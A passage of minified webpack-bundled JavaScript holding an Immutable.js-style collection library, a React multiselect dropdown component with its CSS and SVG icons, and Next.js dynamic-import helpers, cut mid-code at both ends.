i.map(function(e){return eR(t,o(e))})}(this,t,e)},has:function(t){return this.get(t,k)!==k},hasIn:function(t){return this.getIn(t,k)!==k},isSubset:function(t){return t="function"==typeof t.includes?t:p(t),this.every(function(e){return t.includes(e)})},isSuperset:function(t){return(t="function"==typeof t.isSubset?t:p(t)).isSubset(this)},keyOf:function(t){return this.findKey(function(e){return tp(e,t)})},keySeq:function(){return this.toSeq().map(rn).toIndexedSeq()},last:function(){return this.toSeq().reverse().first()},lastKeyOf:function(t){return this.toKeyedSeq().reverse().keyOf(t)},max:function(t){return eM(this,t)},maxBy:function(t,e){return eM(this,e,t)},min:function(t){return eM(this,t?ra(t):rc)},minBy:function(t,e){return eM(this,e?ra(e):rc,t)},rest:function(){return this.slice(1)},skip:function(t){return this.slice(Math.max(0,t))},skipLast:function(t){return eR(this,this.toSeq().reverse().skip(t).reverse())},skipWhile:function(t,e){return eR(this,eO(this,t,e,!0))},skipUntil:function(t,e){return this.skipWhile(ro(t),e)},sortBy:function(t,e){return eR(this,eT(this,e,t))},take:function(t){return this.slice(0,Math.max(0,t))},takeLast:function(t){return eR(this,this.toSeq().reverse().take(t).reverse())},takeWhile:function(t,e){var r,n;return eR(this,(r=this,(n=ez(r)).__iterateUncached=function(n,i){var o=this;if(i)return this.cacheResult().__iterate(n,i);var a=0;return r.__iterate(function(r,i,s){return t.call(e,r,i,s)&&++a&&n(r,i,o)}),a},n.__iteratorUncached=function(n,i){var o=this;if(i)return this.cacheResult().__iterator(n,i);var a=r.__iterator(2,i),s=!0;return new j(function(){if(!s)return H();var r=a.next();if(r.done)return r;var i=r.value,u=i[0],c=i[1];return t.call(e,c,u,o)?2===n?r:U(n,u,c,r):(s=!1,H())})},n))},takeUntil:function(t,e){return this.takeWhile(ro(t),e)},valueSeq:function(){return this.toIndexedSeq()},hashCode:function(){return this.__hash||(this.__hash=function(t){if(t.size===1/0)return 0;var e,r,n=b(t),i=v(t),o=n?1:0;return e=t.__iterate(i?n?function(t,e){o=31*o+rl(tC(t),tC(e))|0}:function(t,e){o=o+rl(tC(t),tC(e))|0}:n?function(t){o=31*o+tC(t)|0}:function(t){o=o+tC(t)|0}),r=tS(r=o,3432918353),r=tS(r<<15|r>>>-15,461845907),r=((r=tS(r<<13|r>>>-13,5))+3864292196|0)^e,r=tS(r^r>>>16,2246822507),r=tw((r=tS(r^r>>>13,3266489909))^r>>>16)}(this))}});var re=p.prototype;re[S]=!0,re[F]=re.values,re.__toJS=re.toArray,re.__toStringMapper=rs,re.inspect=re.toSource=function(){return this.toString()},re.chain=re.flatMap,re.contains=re.includes,rt(h,{flip:function(){return eR(this,ew(this))},mapEntries:function(t,e){var r=this,n=0;return eR(this,this.toSeq().map(function(i,o){return t.call(e,[o,i],n++,r)}).fromEntrySeq())},mapKeys:function(t,e){var r=this;return eR(this,this.toSeq().flip().map(function(n,i){return t.call(e,n,i,r)}).flip())}});var rr=h.prototype;function rn(t,e){return e}function ri(t,e){return[e,t]}function ro(t){return function(){return!t.apply(this,arguments)}}function ra(t){return function(){return-t.apply(this,arguments)}}function rs(t){return"string"==typeof t?JSON.stringify(t):String(t)}function ru(){return A(arguments)}function rc(t,e){return t<e?1:t>e?-1:0}function rl(t,e){return t^e+2654435769+(t<<6)+(t>>2)|0}return rr[w]=!0,rr[F]=re.entries,rr.__toJS=re.toObject,rr.__toStringMapper=function(t,e){return JSON.stringify(e)+": "+rs(t)},rt(d,{toKeyedSeq:function(){return new em(this,!1)},filter:function(t,e){return eR(this,eE(this,t,e,!1))},findIndex:function(t,e){var r=this.findEntry(t,e);return r?r[0]:-1},indexOf:function(t){var e=this.keyOf(t);return void 0===e?-1:e},lastIndexOf:function(t){var e=this.lastKeyOf(t);return void 0===e?-1:e},reverse:function(){return eR(this,ex(this,!1))},slice:function(t,e){return eR(this,ek(this,t,e,!1))},splice:function(t,e){var r=arguments.length;if(e=Math.max(0|e,0),0===r||2===r&&!e)return this;t=z(t,t<0?this.count():this.size,0);var n=this.slice(0,t);return eR(this,1===r?n:n.concat(A(arguments,2),this.slice(t+e)))},findLastIndex:function(t,e){var r=this.findLastEntry(t,e);return r?r[0]:-1},first:function(){return this.get(0)},flatten:function(t){return eR(this,eD(this,t,!1))},get:function(t,e){return(t=P(this,t))<0||this.size===1/0||void 0!==this.size&&t>this.size?e:this.find(function(e,r){return r===t},void 0,e)},has:function(t){return(t=P(this,t))>=0&&(void 0!==this.size?this.size===1/0||t<this.size:-1!==this.indexOf(t))},interpose:function(t){var e,r;return eR(this,(e=this,(r=ez(e)).size=e.size&&2*e.size-1,r.__iterateUncached=function(r,n){var i=this,o=0;return e.__iterate(function(e,n){return(!o||!1!==r(t,o++,i))&&!1!==r(e,o++,i)},n),o},r.__iteratorUncached=function(r,n){var i,o=e.__iterator(1,n),a=0;return new j(function(){return(!i||a%2)&&(i=o.next()).done?i:a%2?U(r,a++,t):U(r,a++,i.value,i)})},r))},interleave:function(){var t=[this].concat(A(arguments)),e=eA(this.toSeq(),J.of,t),r=e.flatten(!0);return e.size&&(r.size=e.size*t.length),eR(this,r)},keySeq:function(){return ty(0,this.size)},last:function(){return this.get(-1)},skipWhile:function(t,e){return eR(this,eO(this,t,e,!1))},zip:function(){var t=[this].concat(A(arguments));return eR(this,eA(this,ru,t))},zipWith:function(t){var e=A(arguments);return e[0]=this,eR(this,eA(this,t,e))}}),d.prototype[C]=!0,d.prototype[x]=!0,rt(g,{get:function(t,e){return this.has(t)?t:e},includes:function(t){return this.has(t)},keySeq:function(){return this.valueSeq()}}),g.prototype.has=re.includes,g.prototype.contains=g.prototype.includes,rt(G,h.prototype),rt(J,d.prototype),rt(Z,g.prototype),rt(tm,h.prototype),rt(t_,d.prototype),rt(tb,g.prototype),{Iterable:p,Seq:Y,Collection:tv,Map:tL,OrderedMap:eh,List:t8,Stack:e5,Set:eq,OrderedSet:eQ,Record:ej,Range:ty,Repeat:td,is:tp,fromJS:tl}}()},22310:function(t,e,r){"use strict";t.exports=r(56068)},56068:function(t,e,r){"use strict";var n=r(86006),i=n&&"object"==typeof n&&"default"in n?n.default:n;function o(t,e){return(o=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function a(t){if(void 0===t)throw ReferenceError("this hasn't been initialised - super() hasn't been called");return t}!function(t,e){void 0===e&&(e={});var r=e.insertAt;if("undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===r&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=t:i.appendChild(document.createTextNode(t))}}('.multiSelectContainer,.multiSelectContainer *,.multiSelectContainer :after,.multiSelectContainer :before{box-sizing:border-box}.multiSelectContainer{position:relative;text-align:left;width:100%}.disable_ms{opacity:.5;pointer-events:none}.display-none{display:none}.searchWrapper{border:1px solid #ccc;border-radius:4px;min-height:22px;padding:5px;position:relative}.multiSelectContainer input{background:transparent;border:none;margin-top:3px}.multiSelectContainer input:focus{outline:none}.chip{align-items:center;background:#0096fb;border-radius:11px;color:#fff;display:inline-flex;font-size:13px;line-height:19px;margin-bottom:5px;margin-right:5px;padding:4px 10px}.chip,.singleChip{white-space:nowrap}.singleChip{background:none;border-radius:none;color:inherit}.singleChip i{display:none}.closeIcon{cursor:pointer;float:right;height:13px;margin-left:5px;width:13px}.optionListContainer{background:#fff;border-radius:4px;margin-top:1px;position:absolute;width:100%;z-index:2}.multiSelectContainer ul{border:1px solid #ccc;border-radius:4px;display:block;margin:0;max-height:250px;overflow-y:auto;padding:0}.multiSelectContainer li{padding:10px}.multiSelectContainer li:hover{background:#0096fb;color:#fff;cursor:pointer}.checkbox{margin-right:10px}.disableSelection{opacity:.5;pointer-events:none}.highlightOption{background:#0096fb;color:#fff}.displayBlock{display:block}.displayNone{display:none}.notFound{display:block;padding:10px}.singleSelect{padding-right:20px}li.groupHeading{color:#908e8e;padding:5px 15px;pointer-events:none}li.groupChildEle{padding-left:30px}.icon_down_dir{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:14px}.icon_down_dir:before{content:"\\e803"}.custom-close{display:flex}');var s={circle:"data:image/svg+xml,%3Csvg%20height%3D%22512px%22%20id%3D%22Layer_1%22%20style%3D%22enable-background%3Anew%200%200%20512%20512%3B%22%20version%3D%221.1%22%20viewBox%3D%220%200%20512%20512%22%20width%3D%22512px%22%20xml%3Aspace%3D%22preserve%22%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20%20%20%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%20%20%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%20%20%20%20%20%20%20%20.st0%7B%20%20%20%20%20%20%20%20%20%20%20%20fill%3A%23fff%3B%20%20%20%20%20%20%20%20%7D%20%3C%2Fstyle%3E%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M256%2C33C132.3%2C33%2C32%2C133.3%2C32%2C257c0%2C123.7%2C100.3%2C224%2C224%2C224c123.7%2C0%2C224-100.3%2C224-224C480%2C133.3%2C379.7%2C33%2C256%2C33z%20%20%20%20M364.3%2C332.5c1.5%2C1.5%2C2.3%2C3.5%2C2.3%2C5.6c0%2C2.1-0.8%2C4.2-2.3%2C5.6l-21.6%2C21.7c-1.6%2C1.6-3.6%2C2.3-5.6%2C2.3c-2%2C0-4.1-0.8-5.6-2.3L256%2C289.8%20%20%20l-75.4%2C75.7c-1.5%2C1.6-3.6%2C2.3-5.6%2C2.3c-2%2C0-4.1-0.8-5.6-2.3l-21.6-21.7c-1.5-1.5-2.3-3.5-2.3-5.6c0-2.1%2C0.8-4.2%2C2.3-5.6l75.7-76%20%20%20l-75.9-75c-3.1-3.1-3.1-8.2%2C0-11.3l21.6-21.7c1.5-1.5%2C3.5-2.3%2C5.6-2.3c2.1%2C0%2C4.1%2C0.8%2C5.6%2C2.3l75.7%2C74.7l75.7-74.7%20%20%20c1.5-1.5%2C3.5-2.3%2C5.6-2.3c2.1%2C0%2C4.1%2C0.8%2C5.6%2C2.3l21.6%2C21.7c3.1%2C3.1%2C3.1%2C8.2%2C0%2C11.3l-75.9%2C75L364.3%2C332.5z%22%2F%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E",circle2:"data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%2096%2096%22%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%20%20%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%20%20%20%20%20%20%20%20.st0%7B%20%20%20%20%20%20%20%20%20%20%20%20fill%3A%23fff%3B%20%20%20%20%20%20%20%20%7D%20%3C%2Fstyle%3E%20%20%20%20%3Cg%3E%20%20%20%20%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M48%2C0A48%2C48%2C0%2C1%2C0%2C96%2C48%2C48.0512%2C48.0512%2C0%2C0%2C0%2C48%2C0Zm0%2C84A36%2C36%2C0%2C1%2C1%2C84%2C48%2C36.0393%2C36.0393%2C0%2C0%2C1%2C48%2C84Z%22%2F%3E%20%20%20%20%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M64.2422%2C31.7578a5.9979%2C5.9979%2C0%2C0%2C0-8.4844%2C0L48%2C39.5156l-7.7578-7.7578a5.9994%2C5.9994%2C0%2C0%2C0-8.4844%2C8.4844L39.5156%2C48l-7.7578%2C7.7578a5.9994%2C5.9994%2C0%2C1%2C0%2C8.4844%2C8.4844L48%2C56.4844l7.7578%2C7.7578a5.9994%2C5.9994%2C0%2C0%2C0%2C8.4844-8.4844L56.4844%2C48l7.7578-7.7578A5.9979%2C5.9979%2C0%2C0%2C0%2C64.2422%2C31.7578Z%22%2F%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E",close:"data:image/svg+xml,%3Csvg%20height%3D%22135.467mm%22%20style%3D%22shape-rendering%3AgeometricPrecision%3B%20text-rendering%3AgeometricPrecision%3B%20image-rendering%3AoptimizeQuality%3B%20fill-rule%3Aevenodd%3B%20clip-rule%3Aevenodd%22%20viewBox%3D%220%200%2013547%2013547%22%20width%3D%22135.467mm%22%20xml%3Aspace%3D%22preserve%22%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20%20%20%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%20%20%20%20%3Cdefs%3E%20%20%20%20%20%20%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%20%20%20%20%20%20%20%20%20%20%20%20.fil0%20%7Bfill%3Anone%7D%20%20%20%20%20%20%20%20%20%20%20%20.fil1%20%7Bfill%3A%23fff%7D%20%20%20%20%20%20%20%20%3C%2Fstyle%3E%20%20%20%20%3C%2Fdefs%3E%20%20%20%20%3Cg%20id%3D%22Ebene_x0020_1%22%3E%20%20%20%20%20%20%20%20%3Cpolygon%20class%3D%22fil0%22%20points%3D%220%2C0%2013547%2C0%2013547%2C13547%200%2C13547%20%22%2F%3E%20%20%20%20%20%20%20%20%3Cpath%20class%3D%22fil1%22%20d%3D%22M714%2012832l12118%200%200%20-12117%20-12118%200%200%2012117zm4188%20-2990l1871%20-1871%201871%201871%201197%20-1197%20-1871%20-1871%201871%20-1871%20-1197%20-1197%20-1871%201871%20-1871%20-1871%20-1197%201197%201871%201871%20-1871%201871%201197%201197z%22%2F%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E",cancel:"data:image/svg+xml,%3Csvg%20height%3D%22512px%22%20id%3D%22Layer_1%22%20style%3D%22enable-background%3Anew%200%200%20512%20512%3B%22%20version%3D%221.1%22%20viewBox%3D%220%200%20512%20512%22%20width%3D%22512px%22%20xml%3Aspace%3D%22preserve%22%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20%20%20%20xmlns%3Axlink%3D%22http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink%22%3E%20%20%20%20%3Cstyle%20type%3D%22text%2Fcss%22%3E%20%20%20%20%20%20%20%20.st0%7B%20%20%20%20%20%20%20%20%20%20%20%20fill%3A%23fff%3B%20%20%20%20%20%20%20%20%7D%20%3C%2Fstyle%3E%20%20%20%20%3Cpath%20class%3D%22st0%22%20d%3D%22M443.6%2C387.1L312.4%2C255.4l131.5-130c5.4-5.4%2C5.4-14.2%2C0-19.6l-37.4-37.6c-2.6-2.6-6.1-4-9.8-4c-3.7%2C0-7.2%2C1.5-9.8%2C4%20%20L256%2C197.8L124.9%2C68.3c-2.6-2.6-6.1-4-9.8-4c-3.7%2C0-7.2%2C1.5-9.8%2C4L68%2C105.9c-5.4%2C5.4-5.4%2C14.2%2C0%2C19.6l131.5%2C130L68.4%2C387.1%20%20c-2.6%2C2.6-4.1%2C6.1-4.1%2C9.8c0%2C3.7%2C1.4%2C7.2%2C4.1%2C9.8l37.4%2C37.6c2.7%2C2.7%2C6.2%2C4.1%2C9.8%2C4.1c3.5%2C0%2C7.1-1.3%2C9.8-4.1L256%2C313.1l130.7%2C131.1%20%20c2.7%2C2.7%2C6.2%2C4.1%2C9.8%2C4.1c3.5%2C0%2C7.1-1.3%2C9.8-4.1l37.4-37.6c2.6-2.6%2C4.1-6.1%2C4.1-9.8C447.7%2C393.2%2C446.2%2C389.7%2C443.6%2C387.1z%22%2F%3E%3C%2Fsvg%3E"};function u(t){var e,r,o=n.useRef(null);return r=t.outsideClick,n.useEffect(function(){function t(t){e.current&&!e.current.contains(t.target)&&r()}return document.addEventListener("mousedown",t),function(){document.removeEventListener("mousedown",t)}},[e=o]),i.createElement("div",{ref:o},t.children)}var c=function(t){function e(e){var r;return(r=t.call(this,e)||this).state={inputValue:"",options:e.options,filteredOptions:e.options,unfilteredOptions:e.options,selectedValues:Object.assign([],e.selectedValues),preSelectedValues:Object.assign([],e.selectedValues),toggleOptionsList:!1,highlightOption:e.avoidHighlightFirstOption?-1:0,showCheckbox:e.showCheckbox,keepSearchTerm:e.keepSearchTerm,groupedObject:[],closeIconType:s[e.closeIcon]||s.circle},r.optionTimeout=null,r.searchWrapper=i.createRef(),r.searchBox=i.createRef(),r.onChange=r.onChange.bind(a(r)),r.onKeyPress=r.onKeyPress.bind(a(r)),r.onFocus=r.onFocus.bind(a(r)),r.onBlur=r.onBlur.bind(a(r)),r.renderMultiselectContainer=r.renderMultiselectContainer.bind(a(r)),r.renderSelectedList=r.renderSelectedList.bind(a(r)),r.onRemoveSelectedItem=r.onRemoveSelectedItem.bind(a(r)),r.toggelOptionList=r.toggelOptionList.bind(a(r)),r.onArrowKeyNavigation=r.onArrowKeyNavigation.bind(a(r)),r.onSelectItem=r.onSelectItem.bind(a(r)),r.filterOptionsByInput=r.filterOptionsByInput.bind(a(r)),r.removeSelectedValuesFromOptions=r.removeSelectedValuesFromOptions.bind(a(r)),r.isSelectedValue=r.isSelectedValue.bind(a(r)),r.fadeOutSelection=r.fadeOutSelection.bind(a(r)),r.isDisablePreSelectedValues=r.isDisablePreSelectedValues.bind(a(r)),r.renderGroupByOptions=r.renderGroupByOptions.bind(a(r)),r.renderNormalOption=r.renderNormalOption.bind(a(r)),r.listenerCallback=r.listenerCallback.bind(a(r)),r.resetSelectedValues=r.resetSelectedValues.bind(a(r)),r.getSelectedItems=r.getSelectedItems.bind(a(r)),r.getSelectedItemsCount=r.getSelectedItemsCount.bind(a(r)),r.hideOnClickOutside=r.hideOnClickOutside.bind(a(r)),r.onCloseOptionList=r.onCloseOptionList.bind(a(r)),r.isVisible=r.isVisible.bind(a(r)),r}(r=e).prototype=Object.create(t.prototype),r.prototype.constructor=r,o(r,t);var r,n=e.prototype;return n.initialSetValue=function(){var t=this.props,e=t.groupBy,r=this.state.options;t.showCheckbox||t.singleSelect||this.removeSelectedValuesFromOptions(!1),e&&this.groupByOptions(r)},n.resetSelectedValues=function(){var t=this,e=this.state.unfilteredOptions;return new Promise(function(r){t.setState({selectedValues:[],preSelectedValues:[],options:e,filteredOptions:e},function(){r(),t.initialSetValue()})})},n.getSelectedItems=function(){return this.state.selectedValues},n.getSelectedItemsCount=function(){return this.state.selectedValues.length},n.componentDidMount=function(){this.initialSetValue(),this.searchWrapper.current.addEventListener("click",this.listenerCallback)},n.componentDidUpdate=function(t){var e=this.props,r=e.options,n=e.selectedValues,i=t.selectedValues;JSON.stringify(t.options)!==JSON.stringify(r)&&this.setState({options:r,filteredOptions:r,unfilteredOptions:r},this.initialSetValue),JSON.stringify(i)!==JSON.stringify(n)&&this.setState({selectedValues:Object.assign([],n),preSelectedValues:Object.assign([],n)},this.initialSetValue)},n.listenerCallback=function(){this.searchBox.current.focus()},n.componentWillUnmount=function(){this.optionTimeout&&clearTimeout(this.optionTimeout),this.searchWrapper.current.removeEventListener("click",this.listenerCallback)},n.removeSelectedValuesFromOptions=function(t){var e=this.props,r=e.isObject,n=e.displayValue,i=e.groupBy,o=this.state,a=o.selectedValues,s=void 0===a?[]:a,u=o.unfilteredOptions;if(!t&&i&&this.groupByOptions(o.options),s.length||t){if(r){var c=u.filter(function(t){return -1===s.findIndex(function(e){return e[n]===t[n]})});return i&&this.groupByOptions(c),void this.setState({options:c,filteredOptions:c},this.filterOptionsByInput)}var l=u.filter(function(t){return -1===s.indexOf(t)});this.setState({options:l,filteredOptions:l},this.filterOptionsByInput)}},n.groupByOptions=function(t){var e=this.props.groupBy,r=t.reduce(function(t,r){var n=r[e]||"Others";return t[n]=t[n]||[],t[n].push(r),t},Object.create({}));this.setState({groupedObject:r})},n.onChange=function(t){var e=this.props.onSearch;this.setState({inputValue:t.target.value},this.filterOptionsByInput),e&&e(t.target.value)},n.onKeyPress=function(t){var e=this.props.onKeyPressFn;e&&e(t,t.target.value)},n.filterOptionsByInput=function(){var t,e=this,r=this.state,n=r.inputValue,i=this.props,o=i.displayValue;t=r.filteredOptions.filter(i.isObject?function(t){return e.matchValues(t[o],n)}:function(t){return e.matchValues(t,n)}),this.groupByOptions(t),this.setState({options:t})},n.matchValues=function(t,e){return this.props.caseSensitiveSearch?t.indexOf(e)>-1:t.toLowerCase?t.toLowerCase().indexOf(e.toLowerCase())>-1:t.toString().indexOf(e)>-1},n.onArrowKeyNavigation=function(t){var e=this.state,r=e.options,n=e.highlightOption,i=e.toggleOptionsList,o=e.selectedValues;if(8!==t.keyCode||e.inputValue||this.props.disablePreSelectedValues||!o.length||this.onRemoveSelectedItem(o.length-1),r.length){if(38===t.keyCode)this.setState(n>0?function(t){return{highlightOption:t.highlightOption-1}}:{highlightOption:r.length-1});else if(40===t.keyCode)this.setState(n<r.length-1?function(t){return{highlightOption:t.highlightOption+1}}:{highlightOption:0});else if("Enter"===t.key&&r.length&&i){if(-1===n)return;this.onSelectItem(r[n])}}},n.onRemoveSelectedItem=function(t){var e,r=this,n=this.state.selectedValues,i=this.props,o=i.onRemove,a=i.showCheckbox,s=i.displayValue;e=i.isObject?n.findIndex(function(e){return e[s]===t[s]}):n.indexOf(t),n.splice(e,1),o(n,t),this.setState({selectedValues:n},function(){a||r.removeSelectedValuesFromOptions(!0)}),this.props.closeOnSelect||this.searchBox.current.focus()},n.onSelectItem=function(t){var e=this,r=this.state.selectedValues,n=this.props,i=n.selectionLimit,o=n.onSelect,a=n.singleSelect,s=n.showCheckbox;if(this.state.keepSearchTerm||this.setState({inputValue:""}),a)return this.onSingleSelect(t),void o([t],t);this.isSelectedValue(t)?this.onRemoveSelectedItem(t):i!=r.length&&(r.push(t),o(r,t),this.setState({selectedValues:r},function(){s?e.filterOptionsByInput():e.removeSelectedValuesFromOptions(!0)}),this.props.closeOnSelect||this.searchBox.current.focus())},n.onSingleSelect=function(t){this.setState({selectedValues:[t],toggleOptionsList:!1})},n.isSelectedValue=function(t){var e=this.props,r=e.displayValue,n=this.state.selectedValues;return e.isObject?n.filter(function(e){return e[r]===t[r]}).length>0:n.filter(function(e){return e===t}).length>0},n.renderOptionList=function(){var t=this.props,e=t.groupBy,r=t.style,n=t.emptyRecordMsg,o=t.loadingMessage,a=void 0===o?"loading...":o,s=this.state.options;return t.loading?i.createElement("ul",{className:"optionContainer",style:r.optionContainer},"string"==typeof a&&i.createElement("span",{style:r.loadingMessage,className:"notFound"},a),"string"!=typeof a&&a):i.createElement("ul",{className:"optionContainer",style:r.optionContainer},0===s.length&&i.createElement("span",{style:r.notFound,className:"notFound"},n),e?this.renderGroupByOptions():this.renderNormalOption())},n.renderGroupByOptions=function(){var t=this,e=this.props,r=e.isObject,n=void 0!==r&&r,o=e.displayValue,a=e.showCheckbox,s=e.style,u=e.singleSelect,c=this.state.groupedObject;return Object.keys(c).map(function(e){return i.createElement(i.Fragment,{key:e},i.createElement("li",{className:"groupHeading",style:s.groupHeading},e),c[e].map(function(e,r){var c=t.isSelectedValue(e);return i.createElement("li",{key:"option"+r,style:s.option,className:"groupChildEle option "+(c?"selected":"")+" "+(t.fadeOutSelection(e)?"disableSelection":"")+" "+(t.isDisablePreSelectedValues(e)?"disableSelection":""),onClick:function(){return t.onSelectItem(e)}},a&&!u&&i.createElement("input",{type:"checkbox",className:"checkbox",readOnly:!0,checked:c}),t.props.optionValueDecorator(n?e[o]:(e||"").toString(),e))}))})},n.renderNormalOption=function(){var t=this,e=this.props,r=e.isObject,n=void 0!==r&&r,o=e.displayValue,a=e.showCheckbox,s=e.style,u=e.singleSelect,c=this.state.highlightOption;return this.state.options.map(function(e,r){var l=t.isSelectedValue(e);return i.createElement("li",{key:"option"+r,style:s.option,className:"option "+(l?"selected":"")+" "+(c===r?"highlightOption highlight":"")+" "+(t.fadeOutSelection(e)?"disableSelection":"")+" "+(t.isDisablePreSelectedValues(e)?"disableSelection":""),onClick:function(){return t.onSelectItem(e)}},a&&!u&&i.createElement("input",{type:"checkbox",readOnly:!0,className:"checkbox",checked:l}),t.props.optionValueDecorator(n?e[o]:(e||"").toString(),e))})},n.renderSelectedList=function(){var t=this,e=this.props,r=e.isObject,n=void 0!==r&&r,o=e.displayValue,a=e.style,s=e.singleSelect,u=e.customCloseIcon,c=this.state,l=c.closeIconType;return c.selectedValues.map(function(e,r){return i.createElement("span",{className:"chip  "+(s&&"singleChip")+" "+(t.isDisablePreSelectedValues(e)&&"disableSelection"),key:r,style:a.chips},t.props.selectedValueDecorator(n?e[o]:(e||"").toString(),e),!t.isDisablePreSelectedValues(e)&&(u?i.createElement("i",{className:"custom-close",onClick:function(){return t.onRemoveSelectedItem(e)}},u):i.createElement("img",{className:"icon_cancel closeIcon",src:l,onClick:function(){return t.onRemoveSelectedItem(e)}})))})},n.isDisablePreSelectedValues=function(t){var e=this.props,r=e.displayValue,n=this.state.preSelectedValues;return!(!e.disablePreSelectedValues||!n.length)&&(e.isObject?n.filter(function(e){return e[r]===t[r]}).length>0:n.filter(function(e){return e===t}).length>0)},n.fadeOutSelection=function(t){var e=this.props,r=e.selectionLimit;if(!e.singleSelect){var n=this.state.selectedValues;return -1!=r&&r==n.length&&(r==n.length?!e.showCheckbox||!this.isSelectedValue(t):void 0)}},n.toggelOptionList=function(){this.setState({toggleOptionsList:!this.state.toggleOptionsList,highlightOption:this.props.avoidHighlightFirstOption?-1:0})},n.onCloseOptionList=function(){this.setState({toggleOptionsList:!1,highlightOption:this.props.avoidHighlightFirstOption?-1:0,inputValue:""})},n.onFocus=function(){this.state.toggleOptionsList?clearTimeout(this.optionTimeout):this.toggelOptionList()},n.onBlur=function(){this.setState({inputValue:""},this.filterOptionsByInput),this.optionTimeout=setTimeout(this.onCloseOptionList,250)},n.isVisible=function(t){return!!t&&!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},n.hideOnClickOutside=function(){var t=this,e=document.getElementsByClassName("multiselect-container")[0];document.addEventListener("click",function(r){e&&!e.contains(r.target)&&t.isVisible(e)&&t.toggelOptionList()})},n.renderMultiselectContainer=function(){var t=this.state,e=t.inputValue,r=t.toggleOptionsList,n=t.selectedValues,o=this.props,a=o.placeholder,s=o.style,u=o.singleSelect,c=o.id,l=o.name,f=o.hidePlaceholder,p=o.disable,h=o.showArrow,d=o.customArrow;return i.createElement("div",{className:"multiselect-container multiSelectContainer "+(p?"disable_ms":"")+" "+(o.className||""),id:c||"multiselectContainerReact",style:s.multiselectContainer},i.createElement("div",{className:"search-wrapper searchWrapper "+(u?"singleSelect":""),ref:this.searchWrapper,style:s.searchBox,onClick:u?this.toggelOptionList:function(){}},!o.hideSelectedList&&this.renderSelectedList(),i.createElement("input",{type:"text",ref:this.searchBox,className:"searchBox "+(u&&n.length?"display-none":""),id:(c||"search")+"_input",name:(l||"search_name")+"_input",onChange:this.onChange,onKeyPress:this.onKeyPress,value:e,onFocus:this.onFocus,onBlur:this.onBlur,placeholder:u&&n.length||f&&n.length?"":a,onKeyDown:this.onArrowKeyNavigation,style:s.inputField,autoComplete:"off",disabled:u||p}),(u||h)&&i.createElement(i.Fragment,null,d?i.createElement("span",{className:"icon_down_dir"},d):i.createElement("img",{src:"data:image/svg+xml,%3Csvg%20height%3D%2232%22%20viewBox%3D%220%200%2032%2032%22%20width%3D%2232%22%20%20%20%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%20%20%20%20%3Cg%20id%3D%22background%22%3E%20%20%20%20%20%20%20%20%3Crect%20fill%3D%22none%22%20height%3D%2232%22%20width%3D%2232%22%2F%3E%20%20%20%20%3C%2Fg%3E%20%20%20%20%3Cg%20id%3D%22arrow_x5F_down%22%3E%20%20%20%20%20%20%20%20%3Cpolygon%20points%3D%222.002%2C10%2016.001%2C24%2030.002%2C10%20%20%22%2F%3E%20%20%20%20%3C%2Fg%3E%3C%2Fsvg%3E",className:"icon_cancel icon_down_dir"}))),i.createElement("div",{className:"optionListContainer "+(r?"displayBlock":"displayNone"),onMouseDown:function(t){t.preventDefault()}},this.renderOptionList()))},n.render=function(){return i.createElement(u,{outsideClick:this.onCloseOptionList},this.renderMultiselectContainer())},e}(i.Component);c.defaultProps={options:[],disablePreSelectedValues:!1,selectedValues:[],isObject:!0,displayValue:"model",showCheckbox:!1,selectionLimit:-1,placeholder:"Select",groupBy:"",style:{},emptyRecordMsg:"No Options Available",onSelect:function(){},onRemove:function(){},onKeyPressFn:function(){},closeIcon:"circle2",singleSelect:!1,caseSensitiveSearch:!1,id:"",name:"",closeOnSelect:!0,avoidHighlightFirstOption:!1,hidePlaceholder:!1,showArrow:!1,keepSearchTerm:!1,customCloseIcon:"",className:"",customArrow:void 0,selectedValueDecorator:function(t){return t},optionValueDecorator:function(t){return t}},e.default=c},50137:function(t){"use strict";var e=Object.assign.bind(Object);t.exports=e,t.exports.default=t.exports},79234:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"default",{enumerable:!0,get:function(){return a}});let n=r(26927);r(86006);let i=n._(r(56403));function o(t){return{default:(null==t?void 0:t.default)||t}}function a(t,e){let r=i.default,n={loading:t=>{let{error:e,isLoading:r,pastDelay:n}=t;return null}};"function"==typeof t&&(n.loader=t),Object.assign(n,e);let a=n.loader,s=()=>null!=a?a().then(o):Promise.resolve(o(()=>null));return r({...n,loader:s})}("function"==typeof e.default||"object"==typeof e.default&&null!==e.default)&&void 0===e.default.__esModule&&(Object.defineProperty(e.default,"__esModule",{value:!0}),Object.assign(e.default,e),t.exports=e.default)},2666:function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),function(t,e){for(var r in e)Object.defineProperty(t,r,{enumerable:!0,get:e[r]})}(e,{suspense:function(){return i},NoSSR:function(){return o}}),r(26927),r(86006);let n=r(98131);function i(){let 